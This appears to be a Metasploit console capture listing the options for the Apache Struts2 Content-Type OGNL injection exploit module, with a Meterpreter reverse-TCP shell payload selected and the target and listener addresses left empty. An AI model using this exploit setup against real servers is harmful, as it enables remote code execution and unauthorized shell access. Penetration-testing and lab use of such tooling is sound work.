 msf5 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI http:// /showcase.action yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal